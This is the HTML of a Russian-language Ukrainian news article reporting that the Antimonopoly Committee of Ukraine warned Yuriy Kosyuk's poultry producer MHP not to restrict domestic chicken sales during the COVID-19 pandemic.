                            <path class="st8" d="M30,0v30H5c-2.8,0-5-2.2-5-5V5c0-2.8,2.2-5,5-5H30z M25,8.9c-0.7,0.3-1.5,0.5-2.2,0.6c0.8-0.5,1.4-1.3,1.7-2.2  c-0.8,0.5-1.6,0.8-2.5,1C21.3,7.5,20.3,7,19.2,7c-2.2,0-3.9,1.8-3.9,3.9c0,0.3,0,0.6,0.1,0.9c-3.2-0.2-6.1-1.7-8-4.1  C7,8.3,6.8,9,6.8,9.7c0,1.4,0.8,2.6,1.9,3.3C8,13,7,12.8,7,12.5c0,0,0,0,0,0c0,1.9,1.2,3.5,3,3.9c-0.3,0.1-0.7,0.1-1.1,0.1  c-0.3,0-0.5,0-0.8-0.1c0.5,1.6,1.9,2.7,3.6,2.7c-1.3,1.1-3,1.7-4.8,1.7c-0.3,0-0.6,0-0.9-0.1c1.7,1.1,3.8,1.8,6,1.8  c7.2,0,11.1-6,11.1-11.2c0-0.2,0-0.3,0-0.5C23.8,10.3,24.5,9.6,25,8.9z"/>
                            <path class="st9" d="M47,0H32v30h15c2.8,0,5-2.2,5-5V5C52,2.2,49.8,0,47,0z M44,22h-8v-3h8V22z M47,17H36v-3h11V17z M47,12H36V9h11  V12z"/>
                        </svg>
                    </a>
                </div>
				<div class="reed-us-buttons-button reed-us-buttons-youtube">
                    <a href="https://www.youtube.com/channel/UCuO-tm_97KtAbwfbFcpZc7w/featured?">
                        <svg version="1.1" id="Слой_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                            viewBox="0 0 52 29.969" enable-background="new 0 0 52 29.969" xml:space="preserve">
                            <g>
                                <defs>
                                        <rect id="SVGID_1_" y="-0.016" width="52" height="30"/>
                                </defs>
                                <clipPath id="SVGID_2_">
                                        <use xlink:href="#SVGID_1_"  overflow="visible"/>
                                </clipPath>
                                <path clip-path="url(#SVGID_2_)" fill="#FF0000" d="M30-0.016v30H5c-2.8,0-5-2.2-5-5v-20c0-2.8,2.2-5,5-5H30z"/>
                                <path clip-path="url(#SVGID_2_)" fill="#BBBBBB" d="M47,11.984H36v-3h11V11.984z M47,16.984H36v-3h11V16.984z M44,21.984h-8v-3h8
                                        V21.984z M47-0.016H32v30h15c2.8,0,5-2.2,5-5v-20C52,2.185,49.8-0.016,47-0.016z"/>
                            </g>
                        <polygon fill="#FFFFFF" points="25.708,14.629 7.476,25.167 7.476,4.092 "/>
                        </svg>
                    </a>
                </div>
<!--

				<div class="reed-us-buttons-button reed-us-buttons-google_plus">
                    <a href="https://plus.google.com/112682914742026013929">
                        <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 52 30" style="enable-background:new 0 0 52 30;" xml:space="preserve">
                            <style type="text/css">
                                .st4{fill:#D93B2B;}
                                .st5{fill:#BBBBBB;}
                            </style>
                            <path class="st4" d="M30,0v30H5c-2.8,0-5-2.2-5-5V5c0-2.8,2.2-5,5-5H30z M12.9,13.1c-0.1,0-0.3,0.1-0.4,0.1c-1,0-2-1-2.4-2.4  c-0.2-0.8-0.2-1.5,0-2.2c0.2-0.7,0.6-1.1,1.2-1.3c0.1,0,0.3-0.1,0.4-0.1c1.2,0,2,0.5,2.5,2.2C14.7,11.1,14,12.8,12.9,13.1z   M17.2,19.4c0-1.8-1.2-2.9-2.1-3.7c-0.5-0.5-1-0.9-1-1.3c0-0.4,0.3-0.7,0.8-1.1c0.7-0.6,1.3-1.5,1.3-3.2c0-1.5-0.2-2.5-1.4-3.1  c0.1-0.1,0.4-0.1,0.6-0.1C16.2,6.7,17,6.6,17,6.1V6h-4.4c0,0-4.7,0.2-4.7,4.5c0,1.5,0.5,2.6,1.5,3.3c0.8,0.5,1.7,0.6,2.2,0.6  c0.1,0,0.2-0.2,0.3-0.2c0,0-0.2,0.8,0.6,1.8h0C11.2,16,7,16.5,7,20c0,3.6,3.9,4,4.7,4c0.1,0,0.1,0,0.1,0c0,0,0.1,0,0.2,0  c0.5,0,1.8-0.1,3-0.7C16.5,22.6,17.2,21.2,17.2,19.4z M25,13h-3v-3h-2v3h-3v2h3v3h2v-3h3V13z M15.4,19.7c0.1,1.4-1.1,2.5-2.9,2.6  c-1.8,0.1-3.4-0.7-3.4-2.1c0-0.7,0.3-1.4,0.8-1.9c0.6-0.5,1.4-0.9,2.3-0.9c0.1,0,0.2,0,0.3,0C14.2,17.3,15.3,18.4,15.4,19.7z"/>
                            <path class="st5" d="M47,0H32v30h15c2.8,0,5-2.2,5-5V5C52,2.2,49.8,0,47,0z M44,22h-8v-3h8V22z M47,17H36v-3h11V17z M47,12H36V9h11  V12z"/>
                        </svg>
                    </a>
                </div> -->

                <div class="reed-us-buttons-button reed-us-buttons-telegram">
                    <a href="https://t.me/oligarhmedia">
                        <svg version="1.1" id="Layer_t" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 219.461 55.532 32.038" enable-background="new 0 219.461 55.532 32.038" xml:space="preserve">
							<path fill="#1892D6" d="M32.037,219.461v32.038H5.339c-2.99,0-5.339-2.35-5.339-5.34v-21.358c0-2.99,2.349-5.34,5.339-5.34H32.037
								L32.037,219.461z"/>
							<path fill="#BBBBBB" d="M50.193,219.461H34.174v32.038h16.019c2.99,0,5.34-2.35,5.34-5.34v-21.358
								C55.532,221.811,53.183,219.461,50.193,219.461z M46.989,242.956h-8.543v-3.204h8.543V242.956z M50.193,237.616H38.446v-3.204
								h11.747V237.616z M50.193,232.276H38.446v-3.204h11.747V232.276z"/>
							<g id="Layer_x0020_1">
								<g id="_445047880">
									<g>
										<path fill="#CCD8E6" d="M23.614,228.834c0.203-0.406,0.609-0.406,0.609-1.015c-0.812,0-1.421,0.608-1.826,0.812l-13.596,8.522
											l2.638,8.319c0.405-0.405,0.405-0.812,0.405-1.623c0-0.405,0.203-1.218,0.203-1.624v-1.42c0.203-0.202,0.203-0.405,0.203-0.812
											c0-0.202,0-0.405,0-0.608c0.203-0.405,0.406-0.203,0.609-0.609C15.903,235.53,20.164,231.878,23.614,228.834z"/>
										<path fill="#FEFEFE" d="M2.105,234.719l6.696,2.435l14.204-8.929c0.406-0.202,0.812-0.405,1.218-0.405
											c0,0.608-0.812,1.218-1.218,1.623c-3.044,2.638-8.117,6.493-10.755,9.538l2.436,1.825c0.405,0,1.42,1.015,1.623,1.218
											c0.406,0.202,2.029,1.421,2.232,1.826c0.405,0,0.405,0.203,0.608,0.406l2.029,1.42c0.812,0.608,1.623,1.624,3.044,0.608
											l4.464-20.291c0.608-3.45-1.015-2.841-3.247-2.029l-22.727,9.131C1.902,233.501,1.09,234.516,2.105,234.719z"/>
										<path fill="#ABBDD5" d="M11.439,245.473l0.203,0.203c0.406,0,0.812-0.203,1.218-0.608l3.449-3.044
											c-0.203-0.203-1.218-1.218-1.623-1.218l-2.436-1.825L11.439,245.473z"/>
									</g>
								</g>
							</g>
						</svg>
                    </a>
                </div>
			</div>
					</div>
		          </div>
            <div id="show-mobile">
                		<div class="post-share single-post-share top-share clearfix">
      <div class="post-share-buttons-block">
											<div class="post-share-buttons-title">Поделиться:</div>
							<ul class="social-share-list clearfix">
				<li class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https://oligarh.media/?p=117856" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-facebook"></i></a></li><li class="social-item twitter"><a href="https://twitter.com/share?text=АМКУ предупредил МХП Юрия Косюка о недопущении дефицита курятины @OligarhUA&url=https://oligarh.media/?p=117856" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-twitter"></i></a></li><li class="social-item vk"><a href="http://vkontakte.ru/share.php?url=https://oligarh.media/?p=117856" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-vk','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-vk"></i></a></li><li class="social-item fb_messenger"><a href="fb-messenger://share/?link= https%3A%2F%2Foligarh.media%2F%3Fp%3D117856&app_id=247020349143824" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-fb_messenger','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 30 30" style="enable-background:new 0 0 30 30;" xml:space="preserve">
                                <style type="text/css">
                                    .st1{fill:#2D5F9A;}
                                </style>
                                <g>
                                    <path class="st1" d="M15,0C6.7,0,0,6.7,0,15s6.7,15,15,15s15-6.7,15-15C30,6.7,23.3,0,15,0z M15.1,21.8c-0.8,0-1.6-0.1-2.3-0.3   L10,23v-2.8c-2-1.3-2.9-3.4-2.9-5.7c0-4.1,3.6-7.3,7.9-7.3s7.9,3.3,7.9,7.3C23,18.5,19.5,21.8,15.1,21.8z"/>
                                    <polygon class="st1" points="14.3,12.4 10,17 13.9,14.9 15.9,17 20.2,12.4 16.3,14.6  "/>
                                </g>
                                </svg></a></li><li class="social-item viber"><a href="viber://forward?text=АМКУ предупредил МХП Юрия Косюка о недопущении дефицита курятины https://oligarh.media/?p=117856" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-viber','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 30 30" style="enable-background:new 0 0 30 30;" xml:space="preserve">
                            <style type="text/css">
                                .st0{fill:#7B519B;}
                            </style>
                            <path class="st0" d="M15,0C6.7,0,0,6.7,0,15c0,8.3,6.7,15,15,15c8.3,0,15-6.7,15-15C30,6.7,23.3,0,15,0z M14.3,7.9  c0.1-0.1,0.2-0.1,0.6-0.1c0.2,0,0.5,0,0.7,0.1c0.9,0.1,1.6,0.3,2.4,0.7C18.8,9,19.3,9.3,20,10c0.6,0.6,1,1.1,1.3,1.8  c0.5,1,0.8,2.2,0.8,3.6c0,0.5,0,0.6-0.1,0.7c-0.2,0.3-0.6,0.2-0.8-0.1c0-0.1-0.1-0.2-0.1-0.5c0-0.6-0.1-0.9-0.1-1.4  c-0.3-1.7-1.1-3-2.4-4c-1.1-0.8-2.2-1.2-3.7-1.3c-0.5,0-0.6,0-0.7-0.1C14.1,8.5,14.1,8.1,14.3,7.9z M17.4,11.3  c-0.5-0.3-1.3-0.5-2-0.6c-0.3,0-0.4-0.1-0.5-0.2c-0.1-0.2-0.2-0.4,0-0.6c0.1-0.2,0.3-0.2,1-0.2c1.6,0.2,2.8,1,3.6,2.2  c0.4,0.7,0.7,1.5,0.8,2.3c0,0.3,0,0.9,0,1c0,0.1-0.1,0.2-0.2,0.3c-0.1,0.1-0.3,0-0.4,0c-0.2-0.1-0.3-0.3-0.3-0.7  c0-0.7-0.2-1.4-0.5-1.9C18.5,12.2,18,11.6,17.4,11.3z M18.3,14.7c-0.2,0.1-0.4,0.1-0.6,0c-0.1-0.1-0.2-0.2-0.2-0.5  c0-0.4-0.1-0.6-0.2-0.8C17,13,16.6,12.7,16,12.6c-0.3,0-0.4-0.1-0.5-0.2c-0.2-0.2-0.1-0.6,0.1-0.7c0.1,0,0.1-0.1,0.4,0  c0.1,0,0.3,0,0.4,0.1c0.5,0.1,0.9,0.3,1.2,0.6c0.4,0.4,0.7,0.9,0.8,1.6C18.5,14.4,18.4,14.6,18.3,14.7z M22.2,21.6  c-0.2,0.5-0.9,1.4-1.5,1.8c-0.5,0.4-0.8,0.5-1.2,0.5c-0.4,0-0.5,0-1-0.2c-3.6-1.5-6.6-3.7-8.9-6.8c-1.2-1.6-2.1-3.3-2.8-5  c-0.4-1-0.4-1.4-0.1-2c0.1-0.2,0.7-0.8,1.1-1.1c0.7-0.5,1-0.7,1.2-0.7c0.2,0,0.5,0,0.6,0.1c0.1,0,0.2,0.1,0.3,0.2  c0.5,0.3,1.9,2.1,2.3,3c0.3,0.5,0.3,0.9,0.3,1.1c-0.1,0.3-0.2,0.5-0.8,0.9c-0.2,0.2-0.5,0.4-0.5,0.5c-0.1,0.1-0.2,0.4-0.2,0.6  c0,0.4,0.3,1.2,0.7,1.8c0.3,0.5,0.8,1.1,1.3,1.5c0.6,0.5,1.1,0.9,1.7,1.2c0.8,0.4,1.2,0.5,1.6,0.3c0.1,0,0.2-0.1,0.2-0.1  c0,0,0.2-0.3,0.4-0.5c0.4-0.5,0.5-0.6,0.8-0.7c0.4-0.1,0.7-0.1,1.1,0.1c0.3,0.1,0.9,0.5,1.3,0.8c0.5,0.4,1.7,1.3,1.8,1.5  C22.3,20.7,22.3,21.1,22.2,21.6z"/>
                            </svg></a></li><li class="social-item telegram"><a href="https://telegram.me/share/url?url=https://oligarh.media/?p=117856&text=АМКУ предупредил МХП Юрия Косюка о недопущении дефицита курятины" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-send"></i></a></li>			</ul>
      </div>
			<div class="reed-us-buttons-block">
				<div class="reed-us-buttons-title">Читайте нас:</div>
				<div class="reed-us-buttons-button reed-us-buttons-facebook">
                    <a href="https://www.facebook.com/oligarh.media">
                        <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 52 30" style="enable-background:new 0 0 52 30;" xml:space="preserve">
                            <style type="text/css">
                                .st6{fill:#2D5F9A;}
                                .st7{fill:#BBBBBB;}
                            </style>
                            <path class="st6" d="M30,0v30H5c-2.8,0-5-2.2-5-5V5c0-2.8,2.2-5,5-5H30z M19.4,11h-2.8l0-1.7c0-0.8,0.1-1.3,1.2-1.3H19V5h-2.1  c-3,0-3.7,1.5-3.7,4.1l0,1.8l-2.3,0V14h2v9h3.6l0-9l2.5,0L19.4,11z"/>
                            <path class="st7" d="M47,0H32v30h15c2.8,0,5-2.2,5-5V5C52,2.2,49.8,0,47,0z M44,22h-8v-3h8V22z M47,17H36v-3h11V17z M47,12H36V9h11  V12z"/>
                        </svg>
                    </a>
                </div>
				<div class="reed-us-buttons-button reed-us-buttons-twitter">
                    <a href="https://twitter.com/OligarhUA">
                        <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 52 30" style="enable-background:new 0 0 52 30;" xml:space="preserve">
                            <style type="text/css">
                                .st8{fill:#53C7FF;}
                                .st9{fill:#BBBBBB;}
                            </style>
                            <path class="st8" d="M30,0v30H5c-2.8,0-5-2.2-5-5V5c0-2.8,2.2-5,5-5H30z M25,8.9c-0.7,0.3-1.5,0.5-2.2,0.6c0.8-0.5,1.4-1.3,1.7-2.2  c-0.8,0.5-1.6,0.8-2.5,1C21.3,7.5,20.3,7,19.2,7c-2.2,0-3.9,1.8-3.9,3.9c0,0.3,0,0.6,0.1,0.9c-3.2-0.2-6.1-1.7-8-4.1  C7,8.3,6.8,9,6.8,9.7c0,1.4,0.8,2.6,1.9,3.3C8,13,7,12.8,7,12.5c0,0,0,0,0,0c0,1.9,1.2,3.5,3,3.9c-0.3,0.1-0.7,0.1-1.1,0.1  c-0.3,0-0.5,0-0.8-0.1c0.5,1.6,1.9,2.7,3.6,2.7c-1.3,1.1-3,1.7-4.8,1.7c-0.3,0-0.6,0-0.9-0.1c1.7,1.1,3.8,1.8,6,1.8  c7.2,0,11.1-6,11.1-11.2c0-0.2,0-0.3,0-0.5C23.8,10.3,24.5,9.6,25,8.9z"/>
                            <path class="st9" d="M47,0H32v30h15c2.8,0,5-2.2,5-5V5C52,2.2,49.8,0,47,0z M44,22h-8v-3h8V22z M47,17H36v-3h11V17z M47,12H36V9h11  V12z"/>
                        </svg>
                    </a>
                </div>
				<div class="reed-us-buttons-button reed-us-buttons-youtube">
                    <a href="https://www.youtube.com/channel/UCuO-tm_97KtAbwfbFcpZc7w/featured?">
                        <svg version="1.1" id="Слой_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                            viewBox="0 0 52 29.969" enable-background="new 0 0 52 29.969" xml:space="preserve">
                            <g>
                                <defs>
                                        <rect id="SVGID_1_" y="-0.016" width="52" height="30"/>
                                </defs>
                                <clipPath id="SVGID_2_">
                                        <use xlink:href="#SVGID_1_"  overflow="visible"/>
                                </clipPath>
                                <path clip-path="url(#SVGID_2_)" fill="#FF0000" d="M30-0.016v30H5c-2.8,0-5-2.2-5-5v-20c0-2.8,2.2-5,5-5H30z"/>
                                <path clip-path="url(#SVGID_2_)" fill="#BBBBBB" d="M47,11.984H36v-3h11V11.984z M47,16.984H36v-3h11V16.984z M44,21.984h-8v-3h8
                                        V21.984z M47-0.016H32v30h15c2.8,0,5-2.2,5-5v-20C52,2.185,49.8-0.016,47-0.016z"/>
                            </g>
                        <polygon fill="#FFFFFF" points="25.708,14.629 7.476,25.167 7.476,4.092 "/>
                        </svg>
                    </a>
                </div>
<!--

				<div class="reed-us-buttons-button reed-us-buttons-google_plus">
                    <a href="https://plus.google.com/112682914742026013929">
                        <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 52 30" style="enable-background:new 0 0 52 30;" xml:space="preserve">
                            <style type="text/css">
                                .st4{fill:#D93B2B;}
                                .st5{fill:#BBBBBB;}
                            </style>
                            <path class="st4" d="M30,0v30H5c-2.8,0-5-2.2-5-5V5c0-2.8,2.2-5,5-5H30z M12.9,13.1c-0.1,0-0.3,0.1-0.4,0.1c-1,0-2-1-2.4-2.4  c-0.2-0.8-0.2-1.5,0-2.2c0.2-0.7,0.6-1.1,1.2-1.3c0.1,0,0.3-0.1,0.4-0.1c1.2,0,2,0.5,2.5,2.2C14.7,11.1,14,12.8,12.9,13.1z   M17.2,19.4c0-1.8-1.2-2.9-2.1-3.7c-0.5-0.5-1-0.9-1-1.3c0-0.4,0.3-0.7,0.8-1.1c0.7-0.6,1.3-1.5,1.3-3.2c0-1.5-0.2-2.5-1.4-3.1  c0.1-0.1,0.4-0.1,0.6-0.1C16.2,6.7,17,6.6,17,6.1V6h-4.4c0,0-4.7,0.2-4.7,4.5c0,1.5,0.5,2.6,1.5,3.3c0.8,0.5,1.7,0.6,2.2,0.6  c0.1,0,0.2-0.2,0.3-0.2c0,0-0.2,0.8,0.6,1.8h0C11.2,16,7,16.5,7,20c0,3.6,3.9,4,4.7,4c0.1,0,0.1,0,0.1,0c0,0,0.1,0,0.2,0  c0.5,0,1.8-0.1,3-0.7C16.5,22.6,17.2,21.2,17.2,19.4z M25,13h-3v-3h-2v3h-3v2h3v3h2v-3h3V13z M15.4,19.7c0.1,1.4-1.1,2.5-2.9,2.6  c-1.8,0.1-3.4-0.7-3.4-2.1c0-0.7,0.3-1.4,0.8-1.9c0.6-0.5,1.4-0.9,2.3-0.9c0.1,0,0.2,0,0.3,0C14.2,17.3,15.3,18.4,15.4,19.7z"/>
                            <path class="st5" d="M47,0H32v30h15c2.8,0,5-2.2,5-5V5C52,2.2,49.8,0,47,0z M44,22h-8v-3h8V22z M47,17H36v-3h11V17z M47,12H36V9h11  V12z"/>
                        </svg>
                    </a>
                </div> -->

                <div class="reed-us-buttons-button reed-us-buttons-telegram">
                    <a href="https://t.me/oligarhmedia">
                        <svg version="1.1" id="Layer_t" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 219.461 55.532 32.038" enable-background="new 0 219.461 55.532 32.038" xml:space="preserve">
							<path fill="#1892D6" d="M32.037,219.461v32.038H5.339c-2.99,0-5.339-2.35-5.339-5.34v-21.358c0-2.99,2.349-5.34,5.339-5.34H32.037
								L32.037,219.461z"/>
							<path fill="#BBBBBB" d="M50.193,219.461H34.174v32.038h16.019c2.99,0,5.34-2.35,5.34-5.34v-21.358
								C55.532,221.811,53.183,219.461,50.193,219.461z M46.989,242.956h-8.543v-3.204h8.543V242.956z M50.193,237.616H38.446v-3.204
								h11.747V237.616z M50.193,232.276H38.446v-3.204h11.747V232.276z"/>
							<g id="Layer_x0020_1">
								<g id="_445047880">
									<g>
										<path fill="#CCD8E6" d="M23.614,228.834c0.203-0.406,0.609-0.406,0.609-1.015c-0.812,0-1.421,0.608-1.826,0.812l-13.596,8.522
											l2.638,8.319c0.405-0.405,0.405-0.812,0.405-1.623c0-0.405,0.203-1.218,0.203-1.624v-1.42c0.203-0.202,0.203-0.405,0.203-0.812
											c0-0.202,0-0.405,0-0.608c0.203-0.405,0.406-0.203,0.609-0.609C15.903,235.53,20.164,231.878,23.614,228.834z"/>
										<path fill="#FEFEFE" d="M2.105,234.719l6.696,2.435l14.204-8.929c0.406-0.202,0.812-0.405,1.218-0.405
											c0,0.608-0.812,1.218-1.218,1.623c-3.044,2.638-8.117,6.493-10.755,9.538l2.436,1.825c0.405,0,1.42,1.015,1.623,1.218
											c0.406,0.202,2.029,1.421,2.232,1.826c0.405,0,0.405,0.203,0.608,0.406l2.029,1.42c0.812,0.608,1.623,1.624,3.044,0.608
											l4.464-20.291c0.608-3.45-1.015-2.841-3.247-2.029l-22.727,9.131C1.902,233.501,1.09,234.516,2.105,234.719z"/>
										<path fill="#ABBDD5" d="M11.439,245.473l0.203,0.203c0.406,0,0.812-0.203,1.218-0.608l3.449-3.044
											c-0.203-0.203-1.218-1.218-1.623-1.218l-2.436-1.825L11.439,245.473z"/>
									</g>
								</g>
							</g>
						</svg>
                    </a>
                </div>
			</div>
					</div>
		            </div>
        </div>

      </div>
			<div class="entry-content clearfix single-post-content" itemprop="articleBody">
				<style type="text/css">.fb-comments,.fb-comments span,.fb-comments span iframe[style]{min-width:100%!important;width:100%!important}</style><div id="fb-root"></div><p style="text-align: justify;"><em><strong>Антимонопольный комитет предоставил группе &#8220;МХП&#8221; (&#8220;Мироновский хлебопродукт&#8221;) обязательные для рассмотрения рекомендации для недопущения ограничения продажи курятины на внутреннем рынке. Об этом <a href="https://oligarh.media">&#8220;ОЛИГАРХ&#8221;</a> узнал из сообщения<a href="https://biz.censor.net.ua/news/3188003/amku_predupredil_agroholding_kosyuka_o_nedopuschenii_defitsita_kuryatiny"> БизнесЦензор</a> со ссылкой на пресс-службу АМКУ.</strong></em></p>
<p style="text-align: justify;">В АМКУ напомнили, что МХП является крупнейшим производителем курятины в стране и имеет структурные признаки монопольного (доминирующего) положения, передает БизнесЦензор со ссылкой на пресс-службу Комитета.</p>
<p style="text-align: justify;">&#8220;Группе &#8220;МХП&#8221; рекомендуется не совершать действий, которые могут привести к ограничению объемов производства и (или) реализации мяса куриного на внутреннем рынке Украины, при отсутствии альтернативных источников реализации или приобретения товаров&#8221;, – сказано в сообщении.</p>
<p style="text-align: justify;">В АМКУ пояснили, что в условиях пандемии коронавируса COVID-19 могут возникать проблемы снабжения пищевых продуктов, особенно в странах, которые зависят от импорта. В свою очередь такие обстоятельства могут стимулировать производителей увеличить объемы реализации товара на внешние рынки для получения дополнительных доходов.</p>
<p style="text-align: justify;">&#8220;Последствиями таких действий может стать дефицит отдельных товаров на внутреннем рынке Украины, повышение цен для конечных потребителей и риск обеспечения продовольственной безопасности государства. Учитывая, что курятина – это один из важных продуктов питания… АМКУ предоставил рекомендации Группе &#8220;МХП&#8221;, – сказано в сообщении.</p>
<div class="betteradscontainer betterads-clearfix  betterads-post-inline betterads-align-center betterad-column-1 betterads-float-center">
<div id="betterad-51405-17192149146967a0cbe4e46" class="betterad-container betterad-type-custom_code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="51405" data-type="custom_code"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-2157695419828066"
     data-ad-slot="8709507262"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div>
<p style="text-align: justify;">Как сообщалось ранее, <a class="post-url post-title" href="https://oligarh.media/2020/02/12/yurij-kosyuk-zayavil-o-potere-mhp-70-mln-ebitda-iz-za-ukrepleniya-kursa-grivni/">Юрий Косюк заявил о потере МХП $70 млн EBITDA из-за укрепления курса гривни</a></p>
<div class="h5ab-print-button-container"><div class="h5ab-print-button h5ab-print-button-right" style="cursor: pointer; color: #555"><i class="fa fa-print fa-lg"></i>
							<span>Напечатать</span></div></div>
<a class="author-sign" href="https://oligarh.media/author?author_id=16">Павел Полтавченко</a><br> <a class="author-sign author-sign-black" href="https://oligarh.media/">«ОЛИГАРХ»</a><div class="clearfix"></div><div class='heateorFfcClear'></div><div style='width:100%;text-align:left;' class='heateor_ffc_facebook_comments'><h4 class='heateor_ffc_facebook_comments_title' style='padding:10px;font-family:Arial,Helvetica Neue,Helvetica,sans-serif;' ></h4><script type="text/javascript">!function(e,n,t){var o,c=e.getElementsByTagName(n)[0];e.getElementById(t)||(o=e.createElement(n),o.id=t,o.src="//connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v2.9",c.parentNode.insertBefore(o,c))}(document,"script","facebook-jssdk");</script><div class="fb-comments" data-href="https://oligarh.media/2020/04/10/amku-predupredil-mhp-yuriya-kosyuka-o-nedopushhenii-defitsita-kuryatiny/" data-colorscheme="light" data-numposts="" data-width="100%" data-order-by="social" ></div></div><div class='heateorFfcClear'></div>
				<div class="author-block"></div>
			</div>
				<div class="entry-terms post-tags clearfix">
		<span class="terms-label"><i class="fa fa-tags"></i></span>
		<a href="https://oligarh.media/tag/amku/" rel="tag">АМКУ</a><a href="https://oligarh.media/tag/mironovskij-hleboprodukt/" rel="tag">Мироновский хлебопродукт</a><a href="https://oligarh.media/tag/mhp/" rel="tag">МХП</a><a href="https://oligarh.media/tag/ekonomika/" rel="tag">экономика</a><a href="https://oligarh.media/tag/yurij-kosyuk/" rel="tag">Юрий Косюк</a>	</div>
		<div class="post-share single-post-share bottom-share clearfix">
      <div class="post-share-buttons-block">
											<div class="post-share-buttons-title">Поделиться:</div>
							<ul class="social-share-list clearfix">
				<li class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https://oligarh.media/?p=117856" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-facebook"></i></a></li><li class="social-item twitter"><a href="https://twitter.com/share?text=АМКУ предупредил МХП Юрия Косюка о недопущении дефицита курятины @OligarhUA&url=https://oligarh.media/?p=117856" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-twitter"></i></a></li><li class="social-item vk"><a href="http://vkontakte.ru/share.php?url=https://oligarh.media/?p=117856" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-vk','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-vk"></i></a></li><li class="social-item fb_messenger"><a href="fb-messenger://share/?link= https%3A%2F%2Foligarh.media%2F%3Fp%3D117856&app_id=247020349143824" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-fb_messenger','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 30 30" style="enable-background:new 0 0 30 30;" xml:space="preserve">
                                <style type="text/css">
                                    .st1{fill:#2D5F9A;}
                                </style>
                                <g>
                                    <path class="st1" d="M15,0C6.7,0,0,6.7,0,15s6.7,15,15,15s15-6.7,15-15C30,6.7,23.3,0,15,0z M15.1,21.8c-0.8,0-1.6-0.1-2.3-0.3   L10,23v-2.8c-2-1.3-2.9-3.4-2.9-5.7c0-4.1,3.6-7.3,7.9-7.3s7.9,3.3,7.9,7.3C23,18.5,19.5,21.8,15.1,21.8z"/>
                                    <polygon class="st1" points="14.3,12.4 10,17 13.9,14.9 15.9,17 20.2,12.4 16.3,14.6  "/>
                                </g>
                                </svg></a></li><li class="social-item viber"><a href="viber://forward?text=АМКУ предупредил МХП Юрия Косюка о недопущении дефицита курятины https://oligarh.media/?p=117856" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-viber','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 30 30" style="enable-background:new 0 0 30 30;" xml:space="preserve">
                            <style type="text/css">
                                .st0{fill:#7B519B;}
                            </style>
